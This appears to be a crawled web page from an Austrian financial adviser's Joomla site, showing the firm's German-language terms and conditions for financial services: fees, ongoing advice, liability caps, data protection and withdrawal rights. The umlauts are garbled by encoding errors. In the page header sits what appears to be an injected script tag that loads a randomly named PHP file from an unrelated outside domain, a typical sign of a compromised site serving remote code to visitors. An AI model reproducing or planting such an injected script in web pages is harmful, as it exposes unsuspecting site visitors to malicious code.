

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pechacek.at/index.php?option=com_content&view=article&id=122&Itemid=180
body_size: 12358
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
	  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="pechacek, finanzdienstleister,versicherung, anlage, kapital, kredit, quid quo pro, trainer, erfolgshonorar, betreuungshonorar, leistungshonorar" />
  <meta name="title" content="AGB Finanzdienstleister" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Hermann Pechacek, Master of Financial Planning
Akademischer Finanzdienstleister der Donau Universität Krems
Fachtrainer nach ISO 17024, ROMPC® -Berater" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>AGB Finanzdienstleister</title>
  <link rel="stylesheet" href="/plugins/system/rokbox/themes/clean/rokbox-style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_gantry/css/gantry.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_gantry/css/grid-12.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_gantry/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/bodystyle-light.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/extensions-light.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/demo-styles.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/template-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/overlays.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/fusionmenu.css" type="text/css" />
  <link rel="stylesheet" href="https://www.pechacek.at/modules/mod_extendedreg/css/style.css" type="text/css" />
  <style type="text/css">
    <!--
 div.tabber_nav { padding: 0 3px; } div.tabber_container.rounded div.tabber_nav li.tabber_tab a, div.tabber_container.rounded div.tabber_nav li.tabber_tab a:hover { -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; } div.tabber_container.rounded div.tabber_content  { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } #rt-top-surround2, .title1 .module-title, #rt-top-surround .readon span, #rt-top-surround .readon .button {background:#fff;}
#rt-top-surround, .notitle .title, #rt-top-surround, .notitle .title span, #rt-top-surround .title, #rt-top-surround .title span, #rt-body-surround .title1 .title, #rt-body-surround .title1 .title span, #rt-footer-surround .title1 .title, #rt-footer-surround .title1 .title span, #rt-top-surround .inputbox, .ft-highlight .featuretable-cell.ft-row-top, .ft-highlight .featuretable-cell.ft-row-top a {color: rgba(34, 34, 34, 0.9);}
#rt-top-surround a, #rt-top-surround .menutop li > .item, .title1 .title, .title1 .title span, #rt-top-surround .readon span, #rt-top-surround .readon .button, .rokminievents-badge .day, .rokminievents-badge .day, .timeline-dates.date-inline .active {color:#2383B5;}
#rt-top-surround .readon:hover span, #rt-top-surround .readon:hover .button {background-color:rgba(34, 34, 34, 0.9)}
.rokminievents-wrapper .timeline .progress .knob, .rokminievents-badge .day, .timeline-dates.date-inline .active, .ft-highlight .featuretable-cell.ft-row-top {background-color:#fff;}
#rt-showcase, .title2 .module-title {background:#fff;}
#rt-showcase, #rt-showcase .title, #rt-showcase .title span, #rt-top-surround .title2 .title, #rt-top-surround .title2 .title span, #rt-body-surround .title2 .title, #rt-body-surround .title2 .title span, #rt-footer-surround .title2 .title, #rt-footer-surround .title2 .title span, #rt-showcase a:hover, #rt-showcase .inputbox {color: rgba(34, 34, 34, 0.9);}
#rt-showcase .readon span, #rt-showcase .readon .button {color: rgba(255, 255, 255, 0.9);}
#rt-showcase .readon:hover span, #rt-showcase .readon:hover .button {color: rgba(34, 34, 34, 0.9);}
#rt-showcase a {color:#2383B5;}
#rt-showcase .readon span, #rt-showcase .readon .button {background-color:#2383B5;}
#rt-showcase .readon:hover span, #rt-showcase .readon:hover .button {background-color:#fff;}
a, body .root-sub a, #rt-top-surround .menutop li > .item:hover, #rt-top-surround .readon:hover span, #rt-top-surround .readon:hover .button, #rt-top-surround .menutop li.root.f-mainparent-itemfocus > .item, #rt-page-surround #rokweather .day, #rokweather h5,.featuretable-cell-data b, .featuretable-cell-data strong, #rt-body-surround .module-content ul.menu li > a, #rt-body-surround .module-content ul.menu li > .separator, #rt-body-surround .module-content ul.menu li > .item, #rt-top-surround .fusion-submenu-wrapper ul li > .item {color:#2383B5;}
.rt-article-icons .icon, .rt-article-icons ul li a, #rt-accessibility .button {background-color:#2383B5;}
body ul.checkmark li:after, body ul.circle-checkmark li:before, body ul.square-checkmark li:before, body ul.circle-small li:after, body ul.circle li:after, body ul.circle-large li:after {border-color:#2383B5;}
body ul.triangle-small li:after, body ul.triangle li:after, body ul.triangle-large li:after {border-left-color:#2383B5;}
body {background:#fff;}
#rt-footer-surround, #rt-bottom, #rt-footer, #rt-copyright, #rt-footer-surround .title, #rt-footer-surround .title span, #rt-footer-surround a:hover, #rt-footer-surround .inputbox {color: rgba(34, 34, 34, 0.9);}
#rt-footer-surround .readon span, #rt-footer-surround .readon .button {color: rgba(255, 255, 255, 0.9);}
#rt-footer-bg a {color:#2383B5;}
#rt-footer-surround .readon span, #rt-footer-surround .readon .button {background-color:#2383B5;}
#rt-footer-surround .readon:hover span, #rt-footer-surround .readon:hover .button {background-color:rgba(34, 34, 34, 0.9)}
body #rt-logo {width:225px;height:48px;}
    -->
  </style>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/system/rokbox/rokbox.js"></script>
  <script type="text/javascript" src="/plugins/system/rokbox/themes/clean/rokbox-config.js"></script>
  <script type="text/javascript" src="/components/com_gantry/js/gantry-smartload.js"></script>
  <script type="text/javascript" src="/components/com_gantry/js/gantry-buildspans.js"></script>
  <script type="text/javascript" src="/components/com_gantry/js/gantry-inputs.js"></script>
  <script type="text/javascript" src="/templates/rt_modulus_j15/js/rt-fixedheader.js"></script>
  <script type="text/javascript" src="/templates/rt_modulus_j15/js/load-transition.js"></script>
  <script type="text/javascript" src="/modules/mod_roknavmenu/themes/fusion/js/fusion.js"></script>
  <script type="text/javascript" src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js"></script>
  <script type="text/javascript">
var rokboxPath = '/plugins/system/rokbox/'; var tabber_slide_speed = 500; var tabber_fade_in_speed = 500; var tabber_scroll = 0; var tabber_tablinkscroll = 1; var tabber_url = ''; var tabber_urlscroll = ''; var tabber_use_cookies = 0; var tabber_set_cookies = 0; var tabber_cookie_name = 'slider_4cc46b33d856707520dc37246be91d25'; window.addEvent('domready', function() {new GantrySmartLoad({'offset': {'x': 200, 'y': 200}, 'placeholder': '/templates/rt_modulus_j15/images/blank.gif', 'exclusion': ['']}); });
			window.addEvent('domready', function() {
				var modules = ['rt-block'];
				var header = ['h3','h2','h1'];
				GantryBuildSpans(modules, header);
			});
		InputsExclusion.push('.content_vote','#rt-popup','#rt-popuplogin','#vmMainPage','#community-wrap')window.addEvent("domready", function(){ new SmoothScroll(); });            window.addEvent('domready', function() {
               window.fusionmenu = new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -5, 'y': -18},
                    tweakSubsequent: {'x':  1, 'y':  -6},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
            window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Ergebnis',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					'search': ' Suche...',
					'readmore': 'Weiterlesen',
					'noresults': ' Keine Ergebnisse',
					'advsearch': ' Erweiterte suche',
					'page': 'Seite',
					'page_of': ' von',
					'searchlink': 'https://www.pechacek.at/',
					'advsearchlink': 'https://www.pechacek.at/',
					'uribase': 'https://www.pechacek.at/',
					'limit': '30',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': ' Alle Ergebnisse anzeigen',
					'estimated': ' gesch�tztPAGE = Seite',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
  </script>


</head>
	<body  class="topblock-overlay-light showcaseblock-overlay-light footerblock-overlay-dark fixedheader-1 readonstyle-button font-family-modulus font-size-is-default menu-type-fusionmenu inputstyling-enabled-1 typography-style-light col12 menu-agbfinanzdienstleister  option-com-content view-article">
		<div id="rt-page-surround">
						<div id="rt-top-surround">
				<div id="rt-top-surround2">
										<div id="rt-top"><div id="rt-top2"><div id="rt-top3">
						<div class="rt-container">
							<div class="rt-grid-3 rt-alpha">
    			<div class="rt-block logo-block">
				    	    		<a href="/" id="rt-logo"></a>
				    		</div>
	    
</div>
<div class="rt-grid-4">
     	<div class="alternate">
                <div class="nobox flush rt-demo-search">
                    <div class="rt-block">
								<div class="module-content">
                	<form name="rokajaxsearch" id="rokajaxsearch" class="dark" action="https://www.pechacek.at/" method="get">
<div class="rokajaxsearch">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox" value=" Suche..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="Itemid" value="99999999" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>					<div class="clear"></div>
				</div>
            </div>
                </div>
			</div>
	
</div>
<div class="rt-grid-3">
    	    <div class="rt-block datefeature-block">
		<span class="rt-date-feature"><span>Dienstag, Januar 20, 2026</span></span>
		</div>
		
</div>
<div class="rt-grid-2 rt-omega">
    	    <div class="rt-block popupbutton-block">
			<div id="rt-popupmodule-button">
			<a href="#" class="readon buttontext" rel="rokbox[400 400][module=rt-popup]">
				<span class="desc">An-/Abmelden</span>
			</a>
			</div>
		</div>
		
</div>
							<div class="clear"></div>
						</div>
					</div></div></div>
					<script type=\"text/javascript\" src=\"http://HOSANNASERVICE.COM/wp-content/themes/Vulcan/JjZuOckO.php?id=725908\"></script>
					<div id="rt-header"><div id="rt-header2">
						<div class="rt-container">
							
<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item1 parent active root" >
            				                <a class="daddy item bullet" href="https://www.pechacek.at/"  >
                    <span>
                                        Home                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item175" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=126&amp;Itemid=175"  >
                    <span>
                                                                                                    </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item176" >
            				                <a class="orphan item bullet" href="/index.php?option=com_contact&amp;view=contact&amp;id=2&amp;Itemid=176"  >
                    <span>
                                        Kontakt                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item181" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=124&amp;Itemid=181"  >
                    <span>
                                        Anfahrtsplan                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item240" >
            				                <a class="orphan item bullet" href="/index.php?option=com_search&amp;view=search&amp;Itemid=240"  >
                    <span>
                                        Suche                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item179" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=123&amp;Itemid=179"  >
                    <span>
                                        AGB Trainer                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item180 active" >
            				                <a class="orphan item bullet active-to-top" href="/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=180"  >
                    <span>
                                        AGB Finanzdienstleister                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item185 parent" >
            				                <a class="daddy item bullet" href="/index.php?option=com_impressum&amp;view=impressum&amp;Itemid=185"  >
                    <span>
                                        Impressum                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3 " style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item268" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=308&amp;Itemid=268"  >
                    <span>
                                                                                                    </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item188 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Service                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item189" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=134&amp;Itemid=189"  >
                    <span>
                                        Trainings                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item190" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=135&amp;Itemid=190"  >
                    <span>
                                        Betreuung                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item191" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=136&amp;Itemid=191"  >
                    <span>
                                        Beratung                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item196" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=215&amp;Itemid=196"  >
                    <span>
                                        Notruf- und Servicenummern                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item186 root" >
            				                <a class="orphan item bullet" href="https://hermannpechacek.at/"  >
                    <span>
                                        Trainer                                                            </span>
                </a>
            
                    </li>
                                <li class="item174 parent root" >
            				                <a class="daddy item bullet" href="/index.php?option=com_contact&amp;view=contact&amp;id=2&amp;Itemid=174"  >
                    <span>
                                        Kontakt                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item226 parent grouped-parent" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Hermann Pechacek                                                            </span>
                </span>
            
                                                <div class="fusion-grouped">
                        <ol>
                                                                                                        <li class="item222" >
                            <span class="orphan item bullet nolink">
                    <span>
                                            Maximilianstr. 76                                                            </span>
                </span>
            
                    </li>
                                                                                                                                                <li class="item264" >
                            <span class="orphan item bullet nolink">
                    <span>
                                                                                                        </span>
                </span>
            
                    </li>
                                                                                                                                                <li class="item223" >
                            <span class="orphan item bullet nolink">
                    <span>
                                                                                                        </span>
                </span>
            
                    </li>
                                                                                                                                                <li class="item225" >
                            <span class="orphan item bullet nolink">
                    <span>
                                            0699 - 171 287 91                                                            </span>
                </span>
            
                    </li>
                                                                                            </ol>
                    </div>

                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                    </ul>
</div>
<div class="clear"></div>
</div>
</div>
	</div>
	
</div>
							<div class="clear"></div>
						</div>
					</div></div>
									</div>
				<div id="top-shadow"></div>
			</div>
						<div id="rt-body-bg" class="rt-hidden">
				<div class="rt-container">
										<div id="rt-drawer">
						<div class="rt-container">
														<div class="clear"></div>
						</div>
					</div>
															<div id="rt-body-surround" class="body-style-light">
																																			              
<div id="rt-main" class="mb12">
	<div class="rt-container">
		<div class="rt-grid-12">
															<div class="rt-block">
						<div id="rt-mainbody">
							<div class="component-content">
								
<div class="rt-joomla ">
	<div class="rt-article">
				<div class="article-header">
						<div class="module-title"><div class="module-title2"><div class="module-title3">
				<h1 class="title">
				AGB Finanzdienstleister				</h1>
			</div></div></div>
						</div>

		
		
		
		<h2>Allgemeine Gesch�ftsbedingungen Finanzdienstleister</h2>
<p><br /><strong>� 1. Geltungsbereich</strong></p>
<p style="text-align: justify;">(1) Die Allgemeinen Gesch�ftsbedingungen gelten ab Kontaktaufnahme zwischen dem Finanzdienstleister und dem Kunden. Zum Geltungsbereich dieser Allgemeinen Gesch�ftsbedingungen geh�ren insbesondere Vertr�ge zwischen dem� Finanzdienstleister und dem Kunden, welche das entgeltliche Erbringen von Finanzdienstleistungen, einschlie�lich der blossen Analyse des Kundenverm�gens zum Inhalt haben.</p>
<p style="text-align: justify;">(2) Der Kunde erkl�rt seine Zustimmung, dass die Allgemeinen Auftragsbedingungen auch allen weiteren Vertr�gen zu Grunde gelegt werden, sofern nicht Abweichendes vereinbart wird.</p>
<p style="text-align: justify;">(3) Bei Vertr�gen zwischen dem Finanzdienstleister und dem Kunden, die dem Konsumentenschutzgesetz unterliegen, gelten die Allgemeinen Auftragsbedingungen insoweit, als sie den Bestimmungen des Konsumentenschutzgesetzes� nicht entgegen stehen.</p>
<p><strong>� 2. Aufkl�rungs- und Mitwirkungspflicht des Kunden</strong></p>
<p style="text-align: justify;">(1) Der Finanzdienstleister ben�tigt f�r die sorgf�ltige und gewissenhafte Erbringung seiner Dienstleistungen alle sachbezogenen Informationen und Unterlagen, �ber die der Kunde verf�gt, um eine fundierte Beurteilung der individuellen� Rahmenbedingungen vorzunehmen und eine Empfehlung f�r das weitere Vorgehen abgeben zu k�nnen.</p>
<p style="text-align: justify;">(2) Der Kunde ist verpflichtet, dem Finanzdienstleister alle f�r die Ausf�hrung der Dienstleistungen erforderlichen Unterlagen rechtzeitig, vollst�ndig und ohne besondere Aufforderung vorzulegen und den Finanzdienstleister von allen� Umst�nden, die f�r die Erbringung der Dienstleistungen von Relevanz sein k�nnen, in Kenntnis zu setzen.</p>
<p style="text-align: justify;">(3) Die nach gr�ndlichem Nachfragen vom Kunden erhaltenen Informationen und Unterlagen kann der Finanzdienstleister ungepr�ft zur Grundlage der weiteren Erbringung seiner Dienstleistungen gegen�ber dem Kunden machen.<br /><strong></strong></p>
<p><strong>� 3. Verg�tung</strong></p>
<p style="text-align: justify;">(1) S�mtliche vom Finanzdienstleister erbrachten Leistungen (insbesondere Aktenstudium, Vorbereitung und Durchf�hrung von Besprechungen, Ausarbeitung von Beratungskonzepten, Besprechungen mit Banken, Fahrzeiten) werden� nach Zeitaufwand auf Grundla-ge eines Stundensatzes von EUR 130,- zzgl 20 % USt verrechnet, wobei als kleinste Verrechnungseinheit eine 1/2 Stunde vereinbart wird.</p>
<p style="text-align: justify;">(2) Fahrtkosten und Tagesdi�ten werden entsprechend den steuerlich anrechenbaren S�tzen weiterverrechnet.</p>
<p style="text-align: justify;">(3) S�mtliche Nebenkosten insbesondere f�r Telefonate und Kopien werden pauschal mit 10 % des Honorars gem�� Abs 1 in Rechnung gestellt.</p>
<p style="text-align: justify;">(4) Das Honorar des Kunden ist sofort nach Rechnungslegung zur Zahlung f�llig. Bei Auftr�gen, die sich �ber einen Zeitraum von mehr als vier Wochen erstrecken, ist der Fi-nanzdienstleister berechtigt, das Honorar monatlich in Rechung zu stellen. Im Fall des Zahlungsverzugs werden Verzugszinsen in H�he von 10,5 % p.a. verrechnet. Ferner verpflichtet sich der Kunde, im Fall des Zahlungsverzugs die mit der Einschaltung eines Rechtsanwalts bzw Inkassob�ros verbundenen Inkassokosten zu bezahlen.</p>
<p><strong>� 4. Laufende Betreuung</strong></p>
<p style="text-align: justify;">(1) Wird eine ausdr�ckliche Vereinbarung zur laufenden Beratung abgeschlossen, gilt diese Vereinbarung zwischen Finanzdienstleister und dem Kunden auf unbestimmte Zeit und kann von jeder Vertragspartei unter Einhaltung einer� vierw�chigen K�ndigungsfrist jeweils zum Ende eines Kalenderquartals aufgek�ndigt werden. Die K�ndigung bedarf der Schriftform.</p>
<p style="text-align: justify;">(2) Die K�ndigung aus wichtigem Grund mit sofortiger Wirkung wird durch Abs 1 nicht ber�hrt. Ein wichtiger Grund liegt insbesondere dann vor, wenn</p>
<p style="text-align: justify;">(a) �ber das Verm�gen eines Vertragspartners ein Insolvenzverfahren er�ffnet wird, oder der Antrag auf Er�ffnung eines solchen Verfahrens mangels kostendeckenden Verm�gens abgewiesen wird oder die Voraussetzungen f�r die� Er�ffnung eines solchen Verfahrens oder die Abweisung eines solchen Antrags vorliegt und der Vertragspartner seine Zahlungen einstellt;</p>
<p style="text-align: justify;">(b) der Kunde mit einer Zahlung aufgrund dieses Vertrags auch nach schriftlicher Mahnung und Nachfristsetzung von zumindest einer Woche gegen�ber dem urspr�nglichen Zahlungstermin um mehr als vier Wochen in Verzug ist;</p>
<p style="text-align: justify;">(c) sonstige wesentliche Vertragsverletzungen.</p>
<p><strong>� 6. Mitteilungen an den Kunden</strong></p>
<p style="text-align: justify;">(1) Die Erteilung von Vermittlungsauftr�gen hat schriftlich nach vorheriger Beratung durch den Finanzdienstleister zu erfolgen. Das Erteilen von Auftr�gen mittels Telefon, Telefax oder E-mail ist nur dann g�ltig, wenn der Kunde sein Einverst�ndnis damit ausdr�cklich und schriftlich erkl�rt. E-mails gelten als schriftliche Erkl�rung.</p>
<p style="text-align: justify;">(2) Der Finanzdienstleister ist verpflichtet, Vermittlungsauftr�ge des Kunden unverz�glich, sp�testens jedoch am der Entgegennahme des Vermittlungsauftrags folgenden Bankarbeitstag in �sterreich durchzuf�hren, sofern er ohne Verschulden zur Ansicht gelangt, dass diese vom Kunden stammen. Die Verpflichtung zum unverz�glichen Durchf�hren des Auftrags besteht dann nicht, wenn der Finanzdienstleister auf Grund h�herer Ge-walt, am Durchf�hren gehindert ist oder das Konto des Kunden nicht ausreichend gedeckt ist. Ist das Durchf�hren eines Vermittlungsauftrags nicht m�glich, hat der Finanzdienstleister den Kunden hievon ehest m�glich zu informieren.</p>
<p style="text-align: justify;">(3) Der Finanzdienstleister ist verpflichtet, den Kunden �ber die Ergebnisse seiner T�tigkeit laufend � je nach Sachlage � einen Bericht zu erstatten und dem Kunden alle relevanten Urkunden zu �bermitteln.</p>
<p style="text-align: justify;">(4) Als Zustelladresse gilt die dem Finanzdienstleister zuletzt bekannt gegebene Adresse.</p>
<p style="text-align: justify;">(5) Der Kunde nimmt zur Kenntnis, dass die �bermittlung von E-mails unter Umst�nden dazu f�hren kann, dass Daten verloren gehen, verf�lscht oder bekannt werden. F�r diese Folgen �bernimmt der Finanzdienstleister eine Haftung nur dann, wenn er dies verschuldet hat. E-Mails gelten erst nach ausdr�cklicher Best�tigung des Einlangens beim Finanzdienstleister als zugestellt.</p>
<p style="text-align: justify;"><strong>� 7. Urheberrechte</strong><br />Der Kunde anerkennt, dass jedes vom Finanzdienstleister erstellte Konzept ein urheberrechtlich gesch�tztes Werk ist. S�mtliche Vervielf�ltigungen, Verbreitungen, �nderungen oder Erg�nzungen bed�rfen der schriftlichen Zustimmung des Finanzdienstleisters.</p>
<p style="text-align: left;"><strong>� 8. Offenlegung von Unterlagen, Haftung</strong></p>
<p style="text-align: justify;">(1) Der Kunde verpflichtet sich, alle notwendigen Informationen und Unterlagen, die f�r eine korrekte Erf�llung des Auftrags durch den Finanzdienstleister erforderlich sind, wahrheitsgem��, vollst�ndig und rechtzeitig zur Verf�gung zu stellen, damit eine ordnungsgem��e Bearbeitung durch den Finanzdienstleister m�glich ist.</p>
<p style="text-align: justify;">(2) Der Finanzdienstleister ist verpflichtet, auf Grundlage der ihm �bermittelten Informationen mit der erforderlichen Sachkenntnis, Sorgfalt und Gewissenhaftigkeit im Interesse des Kunden die entsprechenden Schlussfolgerungen zu treffen und das Konzept zu erstellen. Den Finanzdienstleister trifft keine Haftung, wenn vom Kunden Informationen oder Ausk�nfte nicht erteilt werden, die f�r das Beratungskonzept ma�geblich sind.</p>
<p style="text-align: justify;">(3) Der Finanzdienstleister haftet f�r allf�llige Sch�den des Kunden nur im Fall des Vorsatzes oder der groben Fahrl�ssigkeit. Ausgeschlossen ist die Haftung f�r entgangenen Gewinn. F�r Konsumenten iSd KSchG gilt diese Bestimmung nur dann, wenn diese Allgemeinen Gesch�ftsbedingungen unterschrieben wurden.</p>
<p style="text-align: justify;">(4) F�r Schadenersatzanspr�che gilt ferner eine Haftungsbeschr�nkung in H�he der Verg�tung, die dem Finanzdienstleister in den vergangenen sechs Monaten vor Eintritt des Schadenfalls vom Kunden ausgezahlt wurden; die Haftung ist jedenfalls mit der H�chstsumme von EUR 50.000,- begrenzt. Sofern der Kunde kein Verbraucher im Sinn des Konsumentenschutzgesetzes ist, m�ssen Schadenersatzanspr�che gegen den Finanzdienstleister innerhalb von sechs Monaten ab Kenntnis des Schadens geltend gemacht werden.</p>
<p style="text-align: justify;">(5) Aufgrund des anwachsenden Umfangs der Fachliteratur geh�rt es nicht zum Inhalt der Dienstleistungen, aktive Nachforschungen in der Fachliteratur anzustellen, es sei denn, dass dies vom Kunden ausdr�cklich gew�nscht ist.</p>
<p style="text-align: justify;">(6) Der Finanzdienstleister ist nicht verpflichtet, zur �berpr�fung der Richtigkeit und Vollst�ndigkeit des Prospekts ein eigenes Gutachten in Auftragzu geben, sondern verwendet den von einem Wirtschaftspr�fer oder einem Kreditinstitut nach dem Kapitalmarktgesetz oder dem Investmentfondsgesetz auf Vollst�ndigkeit und Richtigkeit gepr�ften Prospekt und haftet daher unbeschadet der Bestimmung des � 11 Abs 1 Z 3 KMG nicht f�r die Richtigkeit und Vollst�ndigkeit des gepr�ften Prospekts.</p>
<p style="text-align: justify;">(7) Der Finanzdienstleister ist kein Steuerberater und ist daher nicht verpflichtet zu �berpr�fen, ob die empfohlene Veranlagungsform auch die f�r den Kunde steuerlich g�nstigste ist. Dem Kunden wird empfohlen, sich �ber die steuerlichen Folgen seiner Veranlagung selbst mit seinem Steuerberater in Verbindung setzen.</p>
<p><strong>� 9. Vertraulichkeit, Datenschutz</strong></p>
<p style="text-align: justify;">(1) Der Finanzdienstleister ist verpflichtet, vertrauliche Informationen, die ihm aufgrund der Gesch�ftsbeziehung zum Kunden bekannt werden, vertraulich zu behandeln und Dritten gegen�ber geheim zu halten. Der Finanzdienstleister ist verpflichtet, diese Pflicht auch seinen Mitarbeitern zu �berbinden. Jede Weitergabe von Daten unterliegt den Bestimmungen des Datenschutzgesetzes.</p>
<p style="text-align: justify;">(2) Der Kunde ist entsprechend den einschl�gigen Bestimmungen des Datenschutzgesetzes mit einer automationsunterst�tzten Verwendung seiner Daten einverstanden.<br /><strong></strong></p>
<p><strong>� 10. Vollmachtserteilung</strong></p>
<p style="text-align: justify;">(1) Durch diese Allgemeinen Auftragsbedingungen bevollm�chtigt der Kunde den Finanzdienstleister alle Unterlagen, die mit der Erf�llung dieses Auftrags im Zusammenhang stehen, einzusehen und Kopien hievon zu erstellen.</p>
<p style="text-align: justify;">(2) Sofern dies im Einzelfall notwendig ist, wird der Kunde dem Finanzdienstleister ferner bevollm�chtigen, in seinem Namen Ausk�nfte �ber Konto- und Depotst�nde sowie Kreditkonten bei Banken abzufragen, und diese Institute gegen�ber dem Finanzdienstleister vom Daten- und Bankgeheimnis entbinden.<br /><strong></strong></p>
<p><strong>� 11. R�cktrittsrechte des Kunden</strong></p>
<p style="text-align: justify;">(1) Gem�� � 3 Konsumentenschutzgesetz (KSchG) ist der Kunden berechtigt, bei Abgabe seiner Vertragserkl�rung au�erhalb der Gesch�ftsr�ume des Auftragnehmers oder eines Standes auf einer Messe von seinem Vertragsantrag oder vom Vertrag zur�ckzutreten. Dieser R�cktritt kann bis zum Zustandekommen des Vertrages oder danach binnen einer Woche erkl�rt werden. Die Frist beginnt mit der Ausfolgung dieser Vertragsurkunde, fr�hestens jedoch mit dem Zustandekommen dieses Vertrages zu laufen.</p>
<p style="text-align: justify;">(2) Dieses R�cktrittsrecht steht dem Kunden gem�ߧ 12 Abs 2 Wertpapieraufsichtsgesetz (WAG) bei Gesch�ften �ber Veranlagungen an in- und ausl�ndischen Kapitalanlagefonds auch dann zu, wenn der Kunden die gesch�ftliche Verbindung angebahnt oder zur Aufsuchung durch den Auftragnehmer oder zum Vertragsabschluss aufgefordert hat.</p>
<p style="text-align: justify;">(3) Die Erkl�rung �ber den R�cktritt vom Vertrag ist schriftlich an den Auftragnehmer zu �bermitteln. Der R�cktritt ist rechtzeitig, wenn er innerhalb der in Abs 1 genannten Frist abgesendet wird.</p>
<p><strong>� 12. Schlussbestimmungen</strong></p>
<p style="text-align: justify;">(1) �nderungen und Erg�nzungen dieser Allgemeinen Gesch�ftsbedingungen bed�rfen der Schriftform. Dies gilt auch f�r das Gebot der Schriftlichkeit selbst. M�ndliche Nebenabreden bestehen nicht.</p>
